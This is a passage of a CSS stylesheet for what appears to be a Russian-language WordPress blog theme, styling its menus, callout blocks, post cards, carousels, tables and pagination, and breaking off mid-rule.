.h_nav ul ul.sub-menu li.menu-item-has-children .fa {
    top: 14px;
    right: 10px;
}

.h_nav ul li.has_children > a::after {
    content: '';
    display: inline-block;
    vertical-align: top;
    width: 6px;
    height: 6px;
    border-bottom: 1px solid #656565;
    border-right: 1px solid #656565;
    margin: 6px 0 0 6px;
    transform: rotate(45deg);
}

.h_nav ul > li > ul.sub-menu {
    position: absolute;
    min-width: 150px;
    -webkit-flex-direction: column;
    -moz-flex-direction: column;
    -ms-flex-direction: column;
    -o-flex-direction: column;
    flex-direction: column;
    padding: 0;
    background-color: #fff;
    border-radius: 0 0 5px 5px;
    -webkit-box-shadow: 0px 1px 5px 0px rgba(0, 0, 0, 0.2);
    -moz-box-shadow: 0px 1px 5px 0px rgba(0, 0, 0, 0.2);
    box-shadow: 0px 1px 5px 0px rgba(0, 0, 0, 0.2);
    display: none;
    top: 35px;
    left: -16px;
}

.h_nav ul > li > ul.sub-menu li ul {
    left: 100%;
    top: 0;
}

.h_nav ul li:hover > ul.sub-menu {
    display: block;
}

.h_nav ul li ul.sub-menu li {
    margin: 0;
    padding: 5px 15px;
    min-height: 30px;
    border-top: 1px solid #d7d7d7;
    white-space: nowrap;
}

.h_nav ul li ul.sub-menu li:first-child {
    border-top: none;
}

.h_nav ul li ul.sub-menu li::before {
    display: none;
}

.h_nav ul li ul.sub-menu li a {
    display: block;
    padding: 5px 0;
    color: #7d7c7c;
    font-size: 13px;
    line-height: 20px;
    text-decoration: none;
    text-transform: none;
}

.h_nav ul li ul.sub-menu li a:hover {
    color: #383838;
}

.h_nav ul li::before {
    content: '';
    position: absolute;
    top: 4px;
    right: -18px;
    width: 2px;
    height: 12px;
    background-color: #cdcdcd;
}

.h_nav ul li:last-child::before {
    display: none;
}

.h_nav ul li a {
    display: block;
    color: #6a6a6a;
    font-size: 13px;
    line-height: 20px;
    text-decoration: none;
    text-transform: uppercase;
}

.h_nav ul li span {
    display: block;
    color: #6a6a6a;
    font-size: 13px;
    line-height: 20px;
    text-decoration: none;
    text-transform: uppercase;
}

.h_nav ul li li span {
    text-transform: none;
    padding: 5px 0;
}

.h_nav ul li a:hover, .h_nav ul li span {
    text-decoration: underline;
}

.c_txt p {
    margin-bottom: 15px;
}

.spoiler {
    margin-bottom: 15px;
    border: 1px solid #e1e1e1;
}

.spoiler .spoiler_body {
    display: none;
    padding: 20px;
}

.spoiler .spoiler_title {
    color: #383838;
    border-bottom: 3px solid #e1e1e1;
    padding: 5px 20px;
    cursor: pointer;
    position: relative;
}

.spoiler .spoiler_title .fa {
    position: absolute;
    right: 20px;
    top: 11px;
}

.spoiler .spoiler_title .fa-arrow-up {
    display: none;
}

.spoiler .spoiler_title.active {
    border-bottom: 8px solid #e1e1e1;
}

.c_txt .spoiler .spoiler_body blockquote, .desc .spoiler .spoiler_body blockquote, .fseo_cat_descr_bottom .spoiler .spoiler_body blockquote {
    width: 100%;
        margin: 30px 0 25px 0;
}

.post_paginations {
    width: 100%;
    text-align: center;
    padding: 0;
	clear: both;
}

.post_paginations a {
    background: #e1e1e1;
    padding: 7px 10px;
    text-decoration: none;
    color: #383838;
    margin: 0 3px;
}

.post_paginations a:hover {
    background: #383838;
    color: #e1e1e1;
}

.post_paginations span {
    background: #383838;
    color: #e1e1e1;
    margin: 0 3px;
    padding: 7px 10px;
}

.c_txt iframe[src],
.desc iframe[src] {
    width: 100%;
    max-width: 100%;
    height: 350px;
    border: 0;
}

.c_txt object,
.desc object {
    max-width: 100%;
}

.c_txt h2, .c_txt h3, .c_txt h4, .c_txt h5, .c_txt h6,
.desc h2, .desc h3, .desc h4, .desc h5, .desc h6,
.fseo_cat_descr_bottom h2, .fseo_cat_descr_bottom h3, .fseo_cat_descr_bottom h4, .fseo_cat_descr_bottom h5, .fseo_cat_descr_bottom h6 {
    position: relative;
    padding: 6px 0;
    margin-bottom: 15px;
    color: #383838;
    font-weight: 500;
    line-height: 28px;
}

.c_category-data__share {
    width: 100%;
    margin: 0 0 30px 0;
    text-align: right;
}

.c_txt h2,
.desc h2 {
    font-size: 23px;
}

.c_txt h3,
.desc h3 {
    font-size: 20px;
}

.c_txt h4,
.desc h4 {
    font-size: 18px;
}

.c_txt h5,
.desc h5 {
    font-size: 18px;
    font-weight: normal;
}

.c_txt h6,
.desc h6 {
    font-size: 15px;
    font-weight: normal;
}

.c_txt ul, .c_txt ol,
.desc ul, .desc ol {
    margin: 0 0 20px 25px;
    list-style: none;
}

/* Gallery */

.c_txt ul.wp-block-gallery,
.desc ul.wp-block-gallery {
    margin: 0 -8px;
}

.c_txt ul.wp-block-gallery li,
.desc ul.wp-block-gallery li {
    padding-left: 0;
}

.c_txt ul.wp-block-gallery li:before,
.desc ul.wp-block-gallery li:before {
    display: none;
}

.c_txt .metaslider li,
.desc .metaslider li {
    padding-left: 0;
}

/* Gallery */

.c_txt ul ul, .c_txt ol ol, .c_txt ol ul, .c_txt ul ol {
    margin-left: -10px;
}

.c_txt ul ul li, .c_txt ol ol li, .c_txt ol ul li, .c_txt ul ol li,
.desc ul ul li, .desc ol ol li, .desc ol ul li, .desc ul ol li {
    margin-top: 10px;
}

.c_txt ol,
.desc ol {
    counter-reset: myCounter;
}

.c_txt li,
.desc li {
    margin-bottom: 10px;
    padding-left: 55px;
    position: relative;
}

.c_txt ol li ol li,
.desc ol li ol li {
    padding-left: 67px;
}

.c_txt ul > li::before,
.desc ul > li:before {
    content: '';
    position: absolute;
    top: 6px;
    left: 0;
    width: 35px;
    height: 15px;
    background: url(img/bg-list-arrow.png) no-repeat;
    transition: all .3s ease;
}

.c_txt ul.toc_list li::before {
    display: none;
    width: 0;
    height: 0;
}

.dgwt-jg-gallery,
.c_txt .gallery {
    margin: 20px !important;
}

.c_txt .gallery .gallery-item img {
	margin: 0 auto;
}

.c_txt .gallery .gallery-caption {
	text-align: center;
}

.c_txt ul > li:hover::before,
.desc ul > li:hover::before {
    left: 10px;
}

.c_txt ol > li::before,
.desc ol > li:before {
    counter-increment: myCounter;
    content: counters(myCounter,".") " ";
    position: absolute;
    top: 2px;
    left: 0;
    padding-left: 13px;
    padding-right: 13px;
    padding-bottom: 3px;
    border-bottom: 2px solid #1cb5df;
    color: #383838;
    font-size: 16px;
    font-weight: 500;
    line-height: 15px;
    text-align: center;
    transition: all .3s ease;
}

.c_txt ol > li:hover::before,
.desc ol > li:hover::before {
    padding-left: 18px;
}

.c_txt .wpcf7 input[type="text"],
.c_txt .wpcf7 input[type="email"] {
    width: 100%;
    color: #383838;
    border: 2px solid #e1e1e1;
    height: 35px;
    padding: 0 10px;
}

.c_txt .wpcf7 input[type="text"]:focus,
.c_txt .wpcf7 input[type="email"]:focus,
.c_txt .wpcf7 textarea:focus {
    border: 2px solid #383838;
    outline: none;
}

.c_txt .wpcf7 textarea {
    width: 100%;
    max-width: 100%;
    color: #383838;
    border: 2px solid #e1e1e1;
    height: 200px;
    max-height: 400px;
    padding: 10px;
}

.c_txt .wpcf7 input[type="submit"] {
    border: 1px solid #fff;
    border-radius: 3px;
    padding: 11px 20px;
    color: #fff;
    font-size: 13px;
    line-height: 15px;
    background: #383838;
    display: block;
    cursor: pointer;
}

.c_txt .wpcf7 input[type="submit"]:hover {
    background: #fff;
    color: #383838;
    border: 1px solid #383838;
}

.c_txt .wpcf7 input[type="submit"]:focus {
    outline: none;
    border: 1px solid #383838;
}

.c_txt .wpcf7 .wpcf7-recaptcha {
    margin: 0 0 20px 0;
}

.c_txt .wpcf7 div.wpcf7-response-output {
    margin: 0;
}

.c_txt blockquote,
.desc blockquote,
.fseo_cat_descr_bottom blockquote {
    width: calc(100% + 70px);
    position: relative;
    padding: 20px 35px;
    margin: 30px 0 25px -35px;
    background-color: #f0f0f0;
}

.c_txt blockquote p:last-child,
.desc blockquote p:last-child,
.fseo_cat_descr_bottom blockquote p:last-child {
    margin-bottom: 0;
}

.c_txt blockquote::before,
.desc blockquote::before,
.fseo_cat_descr_bottom blockquote::before {
    content: 'ВАЖНО';
    position: absolute;
    top: -8px;
    left: 35px;
    width: 64px;
    height: 16px;
    border-radius: 4px;
    background-color: #383838;
    color: #fff;
    font-size: 14px;
    line-height: 16px;
    text-align: center;
    text-transform: uppercase;
    z-index: 20;
}

/* Блоки внимания */

.c_txt blockquote.lightbulb,
.desc blockquote.lightbulb,
.fseo_cat_descr_bottom blockquote.lightbulb,
.c_txt blockquote.speaker,
.desc blockquote.speaker,
.fseo_cat_descr_bottom blockquote.speaker,
.c_txt blockquote.comments,
.desc blockquote.comments,
.fseo_cat_descr_bottom blockquote.comments,
.c_txt blockquote.exclamation,
.desc blockquote.exclamation,
.fseo_cat_descr_bottom blockquote.exclamation,
.c_txt blockquote.info,
.desc blockquote.info,
.fseo_cat_descr_bottom blockquote.info,
.c_txt blockquote.question,
.desc blockquote.question,
.fseo_cat_descr_bottom blockquote.question {
    padding: 35px 35px 20px 35px;
    margin: 50px 0;
	width: auto;
	margin-left: -70px;
    transform: translateX(35px);
}

.c_txt blockquote.lightbulb::before,
.desc blockquote.lightbulb::before,
.fseo_cat_descr_bottom blockquote.lightbulb::before {
    content: '\f0eb';
    font-family: 'FontAwesome';
    top: -18px;
    width: 60px;
    height: 36px;
    background-color: #7fba32;
    font-size: 23px;
    line-height: 35px;
}

.c_txt blockquote.speaker::before,
.desc blockquote.speaker::before,
.fseo_cat_descr_bottom blockquote.speaker::before {
    content: '\f0a1';
    font-family: 'FontAwesome';
    top: -18px;
    width: 60px;
    height: 36px;
    background-color: #21c2b5;
    font-size: 23px;
    line-height: 35px;
}

.c_txt blockquote.comments::before,
.desc blockquote.comments::before,
.fseo_cat_descr_bottom blockquote.comments::before {
    content: '\f0e5';
    font-family: 'FontAwesome';
    top: -18px;
    width: 60px;
    height: 36px;
    background-color: #a186be;
    font-size: 23px;
    line-height: 35px;
}

.c_txt blockquote.exclamation::before,
.desc blockquote.exclamation::before,
.fseo_cat_descr_bottom blockquote.exclamation::before {
    content: '\f12a';
    font-family: 'FontAwesome';
    top: -18px;
    width: 60px;
    height: 36px;
    background-color: #ff855a;
    font-size: 23px;
    line-height: 35px;
}

.c_txt blockquote.info::before,
.desc blockquote.info::before,
.fseo_cat_descr_bottom blockquote.info::before {
    content: '\f129';
    font-family: 'FontAwesome';
    top: -18px;
    width: 60px;
    height: 36px;
    background-color: #959595;
    font-size: 23px;
    line-height: 35px;
}

.c_txt blockquote.question::before,
.desc blockquote.question::before,
.fseo_cat_descr_bottom blockquote.question::before {
    content: '\f128';
    font-family: 'FontAwesome';
    top: -18px;
    width: 60px;
    height: 36px;
    background-color: #f1a942;
    font-size: 23px;
    line-height: 35px;
}

/* Блоки внимания */

.alignleft { display: inline; float: left; margin: 10px 15px 10px 0; position: relative; z-index: 20; }
.alignright { display: inline; float: right; margin: 10px 0 10px 15px; position: relative; z-index: 20; }
.aligncenter { clear: both; display: block; margin: 25px auto; position: relative; z-index: 20; }
.alignnone {  margin: 25px auto; }

.wp-caption.aligncenter {
    max-width: 100%;
}

.wp-caption.aligncenter .fullwidth {
    width: 100%;
    height: auto;
    margin-left: 0;
}

.wp-caption.alignnone {
    max-width: 100%;
}


/* Start */
.c_start {
    padding-top: 40px;
    padding-bottom: 40px;
    background-color: #1cb5df;
}

.c_start-head {
    float: left;
    width: 310px;
    margin: 60px 0;
    color: #383838;
    font-size: 38px;
    font-weight: bold;
    line-height: 44px;
    text-transform: uppercase;
}

.c_start-head span {
    display: block;
    color: #fff;
}

.c_start-list {
    float: right;
    overflow: hidden;
    width: calc(100% - 360px);
}

.c_start-list_three {
    float: right;
    overflow: hidden;
    width: 100%;
}

.c_start-cat {
    width: 100%;
    position: relative;
}

.aiowps-captcha {
    position: relative;
}

.c_comment-form .aiowps-captcha label {
    top: 7px;
}

.aiowps-captcha-equation {
    padding: 20px 35px 0 35px;
    border-top: 1px solid #e1e1e1;
    border-bottom: 1px solid #e1e1e1;
}

.c_comment-form .aiowps-captcha-equation input[type="text"] {
    padding: 0;
}

#recentcomments li {
    padding: 10px 0 15px;
    border-bottom: 1px solid #e1e1e1;
    font-size: 16px;
    color: #383838;
}

#recentcomments a {
    font-weight: 400;
}

.c_start-cat .slick-list {
    overflow: hidden;
}

.c_start-cat .slick-list::before, .c_start-cat .slick-list::after {
    content: '';
    position: absolute;
    top: 0;
    width: 15px;
    height: 100%;
    background-color: #1cb5df;
}

.c_start-cat .slick-list::before {
    left: 0;
}

.c_start-cat .slick-list::after {
    right: 0;
}

.c_start-item {
    float: left;
    display: block;
    max-width: 360px;
    width: calc(50% - 30px);
    height: 260px;
    margin-left: 30px;
    position: relative;
    overflow: hidden;
}

.c_start-list_three .c_start-item {
    margin: 0 15px;
    overflow: hidden;
}

.c_start-cat .c_start-item {
    width: calc(33.3% - 30px);
    margin: 0 15px;
}

.c_start-item::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: #000;
    opacity: .5;
    transition: all 1s ease;
    z-index: 15;
}

.c_start-item:hover::before {
    opacity: .3;
}

.c_start-item img {
    display: block;
    width: 100%;
    height: 100%;
    object-fit: cover;
    position: relative;
    z-index: 10;
}

.c_start-item__cat {
    position: absolute;
    top: 25px;
    left: 20px;
    color: #fff;
    font-size: 13px;
    line-height: 19px;
    text-decoration: none;
    z-index: 40;
}

.c_start-item__link {
    display: block;
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    padding: 55px 20px 70px 20px;
    color: #fff;
    font-size: 22px;
    font-weight: 500;
    line-height: 24px;
    text-decoration: none;
    z-index: 25;
}

.c_start-item__link span {
	display: block;
    width: calc(100% + 40px);
    background: rgba(0,0,0,.45);
    padding: 10px 10px 10px 20px;
    margin: 0 0 0 -20px;
}

.c_start-item__comm {
    position: absolute;
    bottom: 30px;
    left: 20px;
    border: 1px solid #fff;
    border-radius: 3px;
    padding: 11px;
    color: #fff;
    font-size: 13px;
    line-height: 15px;
    z-index: 20;
}

.c_start-cat .slick-arrow, .c_single-relate__list .slick-arrow {
    position: absolute;
    top: calc(50% - 12px);
    width: 18px;
    height: 18px;
    border: none;
    outline: none;
    background-color: transparent;
    transform: rotate(45deg);
    text-indent: -4989px;
    cursor: pointer;
    z-index: 80;
}

.c_start-cat .slick-prev, .c_single-relate__list .slick-prev {
    left: -15px;
    border-bottom: 4px solid #fff;
    border-left: 4px solid #fff;
}

.c_start-cat .slick-next, .c_single-relate__list .slick-next {
    right: -15px;
    border-top: 4px solid #fff;
    border-right: 4px solid #fff;
}

.c_start-cat .slick-arrow:hover, .c_single-relate__list .slick-arrow:hover {
   border-color: #000;
}

/* Now */
.c_now {
    padding-top: 15px;
    padding-bottom: 15px;
    background-color: #fff;
    -webkit-box-shadow: 0px 1px 5px 0px rgba(0, 0, 0, 0.2);
    -moz-box-shadow:    0px 1px 5px 0px rgba(0, 0, 0, 0.2);
    box-shadow:         0px 1px 5px 0px rgba(0, 0, 0, 0.2);
    z-index: 1;
}

.c_now-head {
    float: left;
    width: 150px;
    color: #999898;
    font-size: 16px;
    font-weight: 500;
    line-height: 24px;
    padding-top: 5px;
}

.c_now-list {
    float: right;
    overflow: hidden;
    width: calc(100% - 194px);
    height: 60px;
    padding-right: 165px;
    position: relative;
    border-left: 1px solid #e1e1e1;
}

.c_now-list .slick-list {
    height: 60px;
    overflow: hidden;
}

.c_now-item {
    float: left;
    width: 50%;
    padding: 0 40px 0 15px;
    overflow: hidden;
    border-right: 1px solid #e1e1e1;
    outline: none;
}

.c_now-item__thumb {
    float: left;
    width: 60px;
    height: 60px;
    overflow: hidden;
    border-radius: 50%;
}

.c_now-item__thumb img {
    display: block;
    width: 100%;
    height: 100%;
    object-fit: fill;
}

.c_now-item a {
    float: right;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flex;
    display: -o-flex;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    width: calc(100% - 75px);
    min-height: 60px;
    outline: none;
    padding: 3px 0;
    position: relative;
    color: #383838;
    font-size: 13px;
    line-height: 18px;
    text-decoration: none;
}

.c_now-item a::before {
    content: '';
    position: absolute;
    top: 0;
    left: -75px;
    width: 60px;
    height: 60px;
    overflow: hidden;
    border-radius: 50%;
    background-color: rgba(0, 0, 0, .1);
    transition: all 1s ease;
}

.c_now-item a:hover {
    text-decoration: underline;
}

.c_now-item a:hover::before {
    background-color: rgba(0, 0, 0, .4);
}

.c_now-list .slick-arrow, .c_interest-cat .slick-arrow {
    position: absolute;
    top: 15px;
    right: 0;
    width: 45px;
    height: 30px;
    background-color: #fff;
    border: 1px solid #d7d7d7;
    border-radius: 3px;
    outline: none;
    cursor: pointer;
    transition: all .5s ease;
}

.c_now-list .slick-arrow:hover, .c_interest-cat .slick-arrow:hover {
    background-color: #383838;
    border-color: #383838;
}

.c_now-list .slick-arrow::before, .c_interest-cat .slick-arrow::before {
	font-family: "Font Awesome 5 Free";
	content: '\f30a';
    position: absolute;
    top: 4px;
    left: 14px;
    width: 18px;
    height: 10px;
    z-index: 10;
	display: inline-block;
    font-style: normal;
    font-variant: normal;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
	font-weight: 900;
    font-size: 18px;	
}

.c_now-list .slick-prev, .c_interest-cat .slick-prev {
    right: 55px;
}

.c_now-list .slick-next::before, .c_interest-cat .slick-next::before {
	font-family: "Font Awesome 5 Free";
    content: '\f30b';
	font-weight: 900;
}

/* Middle */
.c_content {
    padding-bottom: 40px;
    background-color: #f6f6f6;
}

.c_main {
    float: left;
    width: calc(100% - 390px);
}

.c_main_fullwidth {
	width: 100%;
}

#left_sidebar .c_main {
    float: right;
}

.c_main_for_search h1 {
    margin-bottom: 20px;
}

.the_category,
.the_tags,
.the_author {
    margin: 4px 0;
}

.the_tags .tags_icon {
    background: url(img/tag_icon.png);
    display: inline-block;
    width: 15px;
    height: 15px;
    background-size: 15px;
    margin-right: 7px;
}

.the_category .category_icon {
    background: url(img/category_icon.png);
    display: inline-block;
    width: 15px;
    height: 15px;
    background-size: 15px;
    margin-right: 7px;
}

.the_author .author_icon {
    background: url(img/author_icon.png);
    display: inline-block;
    width: 15px;
    height: 15px;
    background-size: 15px;
    margin-right: 7px;
}

.c_single .c_txt .the_tags a {
    color: #999898;
    font-weight: normal;
    border-bottom: 1px dashed #999898;
}

.c_single .c_txt .the_category a {
    color: #999898;
    font-weight: normal;
    border-bottom: 1px dashed #999898;
}

.c_single .c_txt .the_category a:hover{
	border-bottom: none;
}

.c_single .c_txt .the_author a {
    color: #999898;
    font-weight: normal;
    border-bottom: 1px dashed #999898;
}

.c_main_fullwidth {
    width: 100%;
}


/* Category */
.c_cat,
.fseo_cat_descr_bottom {
    padding: 35px;
    margin-bottom: 40px;
    box-shadow: 0 1px 5px rgba(0, 0, 0, .2);
    background-color: #fff;
}

.c_cat p:last-child,
.fseo_cat_descr_bottom p:last-child {
    margin-bottom: 0;
}

.c_cat h1 {
    margin-bottom: 24px;
}

.c_cat h1 {
    width: calc(100% + 70px);
    margin-left: -35px;
    padding: 15px 35px;
    background-color: #f0f0f0;
    color: #383838;
    font-size: 25px;
    font-weight: 500;
    line-height: 30px;
}

.c_cat p,
.fseo_cat_descr_bottom p {
    color: #383838;
    font-size: 15px;
    line-height: 25px;
    margin-bottom: 15px;
}

.breadcrumb {
    margin-bottom: 12px;
}

.breadcrumb .kb_sep {
	margin: 0 0 0 3px;
}

.breadcrumb a, .breadcrumb span {
    display: inline-block;
    vertical-align: top;
    position: relative;
    color: rgba(111, 111, 111, .5);
    font-size: 13px;
    line-height: 17px;
    text-decoration: none;
    transition: all .3s ease;
}

.breadcrumb a:hover {
    color: rgba(111, 111, 111, 1);
}

.c_single-top .breadcrumb {
    position: relative;
    z-index: 20;
	margin: 0;
}

/* Item */
.c_list {
    padding-bottom: 30px;
}

.c_item {
    width: 100%;
    min-height: 260px;
    margin-bottom: 20px;
    padding: 35px 35px 95px;
    background-color: #fff;
    box-shadow: 1px 0 5px rgba(0, 0, 0, .2);
    position: relative;
}

.c_item_last .c_item-title {
    min-height: auto;
    color: #383838;
    position: relative;
    padding-left: 55px;
    font-size: 20px;
    margin: 10px 0 0 0;
}

.c_item_last .c_item-title:before {
    content: '';
    position: absolute;
    top: 6px;
    left: 0;
    width: 35px;
    height: 15px;
    background: url(img/bg-list-arrow.png) no-repeat;
    transition: all .3s ease;
}

.c_item_last .c_item-title:hover:before {
    left: 10px;
}

.c_item-thumb {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 10;
}

.c_item:nth-child(even) .c_item-thumb,
.c_item:nth-child(odd) p {
    display: none;
}

.c_item-thumb::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, .5);
    z-index: 10;
}

.c_item-thumb img {
    display: block;
    width: 100%;
    height: 100%;
    object-fit: fill;
    position: relative;
    z-index: 5;
}

.c_item-cat {
    position: relative;
    z-index: 20;
    opacity: .5;
    color: #fff;
    font-size: 13px;
    line-height: 20px;
    text-transform: uppercase;
    text-decoration: none;
	z-index: 99;
}

.c_item-title {
    display: block;
    min-height: 28px;
    margin: 0 0 10px 0;
    color: #fff;
    font-size: 22px;
    font-weight: 500;
    line-height: 30px;
    text-decoration: none;
}

.c_item-title span {
	position: relative;
	z-index: 99;	
}

.c_item:nth-child(2n+1) .c_item-title span {
	display: block;
	width: calc(100% + 70px);
    background: rgba(0,0,0,.45);
    padding: 10px 10px 10px 35px;
    margin: 0 0 0 -35px;
}

.c_list .c_item-title {
    margin: 15px 0 10px 0;
}

.c_item-title:hover {
    text-decoration: underline;
}

.c_item p {
    color: #383838;
    font-size: 14px;
    line-height: 22px;
}

.c_item a:before {
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 49;
}

.c_item-data {
    position: absolute;
    z-index: 20;
    bottom: 35px;
    left: 35px;
    width: calc(100% - 70px);
	z-index: 11;
}

.c_item-data__comm {
    display: inline-block;
    vertical-align: top;
    width: auto;
    min-width: 65px;
    min-height: 30px;
    padding-left: 48px;
    position: relative;
    color: #fff;
    font-size: 16px;
    line-height: 30px;
    z-index: 20;
}

.c_item-data__view {
    display: inline-block;
    vertical-align: top;
    width: auto;
    min-width: 65px;
    min-height: 30px;
    padding-left: 48px;
    position: relative;
    color: #fff;
    font-size: 16px;
    line-height: 30px;
    z-index: 20;
}

.c_item-data__like .post-ratings {
    display: inline-block;
    vertical-align: top;
    width: auto;
    min-width: 65px;
    min-height: 30px;
    margin-right: 20px;
    position: relative;
    color: #fff;
    font-size: 16px;
    line-height: 30px;
    z-index: 20;
}

.c_single-data__item .post-ratings {
    margin-right: 0;
}

.post-ratings img {
    display: block;
}

.c_item-data__comm::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 36px;
    height: 30px;
    background-image: url(img/bg-icon.png);
    background-repeat: no-repeat;
}

.c_item-data__comm::before {
    background-position: 0 0;
}

.c_item-data__view::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 40px;
    height: 30px;
    background-image: url(img/bg-icon-view-end.png);
}

.c_item-data__date {
    float: right;
    display: block;
    padding-top: 15px;
    opacity: .5;
    color: #fff;
    font-size: 13px;
    line-height: 15px;
}

.c_list .c_item-data .c_item-data__comm {
    margin: 0 10px 0 0;
}

.c_item:nth-child(even) {
    border-radius: 0;
}

.c_item:nth-child(even) .c_item-cat, 
.c_item:nth-child(even) .c_item-title,
.c_item:nth-child(even) .c_item-data__comm, 
.c_item:nth-child(even) .c_item-data__date,
.c_item:nth-child(even) .c_item-data__like .post-ratings,
.c_item:nth-child(even) .c_item-data__view {
    color: #383838;
    opacity: 1;
}

.c_item:nth-child(even) .c_item-title {
    margin-top: 10px;
}

.c_item:nth-child(even) {
    padding-top: 30px;
}

.c_content_top {
    padding-top: 40px;
}

.c_single-data__like .post-ratings {
    color: #6f6f6f;
}

.c_item:nth-child(even) .c_item-data__comm::before, 
.c_single-data__item.c_item-data__comm::before {
    background-position: 0 -30px;
}

.c_item:nth-child(odd) .c_item-data__view::before {
    background-image: url(img/bg-icon-view_white.png);
}

.c_item:nth-child(even) .c_item-data__like .post-ratings::before, 
.c_single-data__like .post-ratings::before {
    background-position: -36px -30px;
}

.c_loadmore {
    display: block;
    color: #999898;
    font-size: 12px;
    line-height: 20px;
    text-transform: uppercase;
    text-align: center;
    cursor: pointer;
    position: relative;
	clear: both;
}

.c_loadmore_loading {
    content: "";
    width: 50px;
    height: 50px;
    background: url('img/loading.gif');
    display: none;
    margin: 0 auto;
	clear: both;
}

.c_loadmore:hover {
    color: #000;
}

.tablepress {
	width: 100% !important;
    border-collapse: collapse;
	border-spacing: 0;
	overflow-x: auto;
}

.c_txt table:not(.tablepress),
.desc table:not(.tablepress) {
    border-collapse: collapse;
    margin: 15px auto;
    width: 100% !important;
    display: table;
    border-radius: 0px !important;
    -webkit-box-shadow: 1px 1px 5px 0px rgba(147, 147, 147, 0.75) !important;
    -moz-box-shadow: 1px 1px 5px 0px rgba(147, 147, 147, 0.75) !important;
    box-shadow: 1px 1px 5px 0px rgba(147, 147, 147, 0.75) !important;
    overflow-x: auto;
    overflow-y: hidden;
	border: 1px solid;
}

.table-scroll {
	overflow: auto;
}

.c_txt table h1:before,
.c_txt table h2:before,
.c_txt table h3:before {
	display: none;
}

.c_txt table:not(.tablepress) tr:first-child ,
.desc table:not(.tablepress) tr:first-child {
	background: #1cb5df;
	color: #fff;
}

.c_txt table:not(.tablepress) tr:first-child td,
.desc table:not(.tablepress) tr:first-child td {
	border-right: 1px solid #109dc4;
	border-bottom: 1px solid #109dc4;
}

.c_txt table:not(.tablepress) tr,
.desc table:not(.tablepress) tr {
	width: 100%;
	text-align: center !important;
	font-size: 17px !important;
}

.c_txt table:not(.tablepress) tr td,
.desc table:not(.tablepress) tr td {
	width: auto !important;
    padding: 10px !important;
	font-size: 15px !important;
	text-align: center;
}

.c_txt table:not(.tablepress) tr:not(:first-child) td:nth-child(even),
.desc table:not(.tablepress) tr:not(:first-child) td:nth-child(even) {
	background: #f3fafc !important;
}

.c_txt table:not(.tablepress) tr:not(:first-child) td,
.desc table:not(.tablepress) tr:not(:first-child) td {
	border: 1px solid #e8e8e8 !important;
}

.c_txt table:not(.tablepress) tr:not(:first-child) td:first-child,
.desc table:not(.tablepress) tr:not(:first-child) td:first-child {
	border-right: 1px solid #e8e8e8 !important;
}

.c_txt table:not(.tablepress) tr:not(:first-child) td:last-child,
.c_txt table:not(.tablepress) tr:not(:first-child) td:last-child {
	border-left: 1px solid #e8e8e8 !important;
}

.c_txt table:not(.tablepress) tr:nth-child(2) td:nth-child(even),
.desc table:not(.tablepress) tr:nth-child(2) td:nth-child(even) {
	background: linear-gradient(to top, #f3fafc, #fff) !important;
}

.c_txt table:not(.tablepress) tr:last-child td:nth-child(even),
.desc table:not(.tablepress) tr:last-child td:nth-child(even) {
	background: linear-gradient(to bottom, #f3fafc, #fff) !important;
}

.c_txt table:not(.tablepress) tr:last-child td,
.desc table:not(.tablepress) tr:last-child td {
	border-bottom: none !important;
}

/* Pagenavi */
.c_pagenavi {
    margin-bottom: -10px;
    font-size: 0;
    text-align: center;
}

.c_pagenavi a, .c_pagenavi span {
    display: inline-block;
    vertical-align: top;
    min-width: 40px;
    height: 30px;
    margin: 0 5px 10px;
    padding: 0 10px;
    border: 1px solid #bababa;
    border-radius: 3px;
    background-color: transparent;
    position: relative;
    color: #6f6f6f;
    font-size: 13px;
    line-height: 28px;
    text-decoration: none;
    text-align: center;
}

.c_pagenavi a:hover {
    border-color: #383838;
    background-color: #383838;
    color: #fff;
} 

.c_pagenavi span.current {
    border-color: #1cb5df;
    background-color: #1cb5df;
    color: #fff;
}

.c_pagenavi a.prev, .c_pagenavi a.next {
    min-width: 45px;
    margin: 0 15px;
    text-indent: -4989px;
}

.c_pagenavi a.prev::before, .c_pagenavi a.next::before {
    content: '';
    position: absolute;
    top: 9px;
    left: 13px;
    width: 18px;
    height: 10px;
    background: url(img/bg-arrow.png) top no-repeat;
    z-index: 10;
}

.c_pagenavi a.next::before {
    left: 12px;
}

.c_pagenavi a.next::before {
    transform: rotate(180deg);
}

/* Single */
.c_single-top {
    min-height: 260px;
    position: relative;
    padding: 40px 35px;
}

.c_single-top_overlay:before {
    background-color: rgba(0, 0, 0, 0.5);
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 2;
}

.c_single-page {
    min-height: 75px;
    padding: 0;
}

.c_thumb {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    min-height: 260px;
    z-index: 1;
}

.c_thumb img {
    position: absolute;
    top: 0;
    left: 0;
    display: block;
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.c_single-top .c_breadcrumbs {
    position: relative;
    margin-bottom: 15px;
    z-index: 20;
}

.c_single-top .breadcrumb a, .c_single-top .breadcrumb span, .c_single-top .breadcrumb a::before  {
    color: rgba(255, 255, 255, .5);
}

.c_single-top .c_breadcrumbs a:hover,
.c_single-top .breadcrumb a:hover {
    color: #fff;
    text-decoration: underline;
}

.c_single-page .breadcrumb a, .c_single-page .breadcrumb span, .c_single-page .breadcrumb a::before {
    color: rgba(0, 0, 0, .5);
}

.c_single-page .breadcrumb a:hover {
    color: rgba(0, 0, 0, 1);
}

.c_single-top h1 {
	width: calc(100% + 70px);
    position: relative;
    z-index: 20;
    color: #fff;
    font-size: 25px;
    font-weight: 500;
    line-height: 34px;
	display: block;
    background: rgba(0,0,0,.45);
    padding: 10px 10px 10px 35px;
    margin: 10px 0 0 -35px;
}

.c_single-page h1 {
    color: #383838;
	background: none;
	box-shadow: none;
	width: 100%;
}

/* Data */
.c_data {
